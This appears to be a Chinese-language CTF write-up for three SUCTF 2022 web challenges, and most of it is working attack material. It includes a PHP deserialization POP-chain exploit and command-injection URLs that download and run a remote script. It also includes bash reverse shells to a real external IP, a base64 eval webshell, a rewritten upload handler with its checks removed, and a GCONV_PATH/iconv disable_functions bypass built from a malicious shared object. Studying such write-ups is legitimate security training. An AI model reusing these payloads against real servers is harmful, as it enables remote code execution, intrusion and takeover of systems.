目录
ezpop
calc
upgdstore
ezpop
瞪眼看链子
fin#__destruct -> what#__toString -> fin.run() -> crow#__invoke -> fin#__call -> mix.get_flag()
exp
<?php
class crow
{public $v1;public $v2;}class fin
{public $f1;
}class what
{public $a;
}
class mix
{public $m1;}$a=new fin();
$b=new what();
$c=new fin();
$d=new crow();
$e=new fin();
$f=new mix();
$f->m1="?><?php system(\"env\");";
$e->f1=$f;
$d->v1=$e;
$c->f1=$d;
$b->a=$c;
$a->f1=$b;
echo serialize($a);payload:
cmd=O:3:"fin":1:{s:2:"f1";O:4:"what":1:{s:1:"a";O:3:"fin":1:{s:2:"f1";O:4:"crow":2:{s:2:"v1";O:3:"fin":1:{s:2:"f1";O:3:"mix":1:{s:2:"m1";s:22:"?><?php system("env");";}}s:2:"v2";N;}}}}
calc
直接给到源码
#coding=utf-8
from flask import Flask,render_template,url_for,render_template_string,redirect,request,current_app,session,abort,send_from_directory
import random
from urllib import parse
import os
from werkzeug.utils import secure_filename
import timeapp=Flask(__name__)def waf(s):blacklist = ['import','(',')',' ','_','|',';','"','{','}','&','getattr','os','system','class','subclasses','mro','request','args','eval','if','subprocess','file','open','popen','builtins','compile','execfile','from_pyfile','config','local','self','item','getitem','getattribute','func_globals','__init__','join','__dict__']flag = Truefor no in blacklist:if no.lower() in s.lower():flag= Falseprint(no)breakreturn flag@app.route("/")
def index():"欢迎来到SUctf2022"return render_template("index.html")@app.route("/calc",methods=['GET'])
def calc():ip = request.remote_addrnum = request.values.get("num")log = "echo {0} {1} {2}> ./tmp/log.txt".format(time.strftime("%Y%m%d-%H%M%S",time.localtime()),ip,num)if waf(num):try:data = eval(num)os.system(log)except:passreturn str(data)else:return "waf!!"if __name__ == "__main__":app.run(host='0.0.0.0',port=5000) 存在两个命令执行的地方,eval和system,因为waf过于严格,不考虑在eval处利用,可以注释藏恶意代码,用``在system中执行

先在vps上放一个恶意sh文件
#!/bin/bashbash -c "bash -i >& /dev/tcp/124.222.136.33/1337 0>&1"下载恶意sh文件到本地并执行
/calc?num=1%23`wget%09-P%09/tmp/%09124.222.136.33:1338/payload.sh`
/calc?num=1%23`chmod%09777%09/tmp/payload.sh`
/calc?num=1%23`.%09/tmp/payload.sh`

监听,反弹shell,拿到flag
upgdstore
PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8+
<?php Include(base64_decode("cGhwOi8vZmlsdGVyL2NvbnZlcnQuYmFzZTY0LWRlY29kZS9yZXNvdXJjZT1iZTFhMmNlMzc0MzAzYTdkYTYwZWVhMzAxYzEwMmIyYy5waHA="));?>

这disable_functions让人想自杀,过于严格,甚至连不上蚁剑

使用GCONV_PATH与iconv进行bypass disable_functions-CSDN博客

先修改下上传文件逻辑,把对文件后缀的waf去掉
<div class="light"><span class="glow">
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">嘿伙计,传个火?!<input class="input_file" type="file" name="upload_file"/><input class="button" type="submit" name="submit" value="upload"/>
</form>
</span><span class="flare"></span><div>
<?php
error_reporting(0);
//设置上传目录
define("UPLOAD_PATH", "/tmp");
$msg = "Upload Success!";
if (isset($_POST['submit'])) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$file_name = $_FILES['upload_file']['name'];
$ext = pathinfo($file_name,PATHINFO_EXTENSION);$content = ('file_'.'get_contents')($temp_file);$new_file_name = $file_name;$img_path = UPLOAD_PATH . '/' . $new_file_name;if (move_uploaded_file($temp_file, $img_path)){$is_upload = true;} else {$msg = 'Upload Failed!';die();}echo '<div style="color:#F00">'.$msg." Look here~ ".$img_path."</div>";
}base64编码
PGRpdiBjbGFzcz0ibGlnaHQiPjxzcGFuIGNsYXNzPSJnbG93Ij4KPGZvcm0gZW5jdHlwZT0ibXVsdGlwYXJ0L2Zvcm0tZGF0YSIgbWV0aG9kPSJwb3N0IiBvbnN1Ym1pdD0icmV0dXJuIGNoZWNrRmlsZSgpIj4KICAgIOWYv+S8meiuoe+8jOS8oOS4queBq++8n++8gQogICAgPGlucHV0IGNsYXNzPSJpbnB1dF9maWxlIiB0eXBlPSJmaWxlIiBuYW1lPSJ1cGxvYWRfZmlsZSIvPgogICAgPGlucHV0IGNsYXNzPSJidXR0b24iIHR5cGU9InN1Ym1pdCIgbmFtZT0ic3VibWl0IiB2YWx1ZT0idXBsb2FkIi8+CjwvZm9ybT4KPC9zcGFuPjxzcGFuIGNsYXNzPSJmbGFyZSI+PC9zcGFuPjxkaXY+Cjw/cGhwCmVycm9yX3JlcG9ydGluZygwKTsKLy/orr7nva7kuIrkvKDnm67lvZUKZGVmaW5lKCJVUExPQURfUEFUSCIsICIvdG1wIik7CiRtc2cgPSAiVXBsb2FkIFN1Y2Nlc3MhIjsKaWYgKGlzc2V0KCRfUE9TVFsnc3VibWl0J10pKSB7CiR0ZW1wX2ZpbGUgPSAkX0ZJTEVTWyd1cGxvYWRfZmlsZSddWyd0bXBfbmFtZSddOwokZmlsZV9uYW1lID0gJF9GSUxFU1sndXBsb2FkX2ZpbGUnXVsnbmFtZSddOwokZXh0ID0gcGF0aGluZm8oJGZpbGVfbmFtZSxQQVRISU5GT19FWFRFTlNJT04pOwoKJGNvbnRlbnQgPSAoJ2ZpbGVfJy4nZ2V0X2NvbnRlbnRzJykoJHRlbXBfZmlsZSk7CgokbmV3X2ZpbGVfbmFtZSA9ICRmaWxlX25hbWU7CiAgICAgICAgJGltZ19wYXRoID0gVVBMT0FEX1BBVEggLiAnLycgLiAkbmV3X2ZpbGVfbmFtZTsKICAgICAgICBpZiAobW92ZV91cGxvYWRlZF9maWxlKCR0ZW1wX2ZpbGUsICRpbWdfcGF0aCkpewogICAgICAgICAgICAkaXNfdXBsb2FkID0gdHJ1ZTsKICAgICAgICB9IGVsc2UgewogICAgICAgICAgICAkbXNnID0gJ1VwbG9hZCBGYWlsZWQhJzsKICAgICAgICAgICAgZGllKCk7CiAgICAgICAgfQogICAgICAgIGVjaG8gJzxkaXYgc3R5bGU9ImNvbG9yOiNGMDAiPicuJG1zZy4iIExvb2sgaGVyZX4gIi4kaW1nX3BhdGguIjwvZGl2PiI7Cn0=
再去base64解码包含一下,即可用到新的上传逻辑

成功
接下来是重头戏
exp.c
#include <stdio.h>
#include <stdlib.h>void gconv() {}void gconv_init() {system("bash -c 'exec bash -i &>/dev/tcp/124.222.136.33/1337 <&1'");
}gcc exp.c -o exp.so -shared -fPIC
gconv-modules
module EXP// INTERNAL ../../../../../../../../tmp/exp 2
module INTERNAL EXP// ../../../../../../../../tmp/exp 2
依次上传两个文件

再回到写的webshell,putenv一下
1=putenv("GCONV_PATH=/tmp/");include('php://filter/read=convert.iconv.exp.utf-8/resource=/tmp/exp.so');
成功反弹shell,提权,拿flag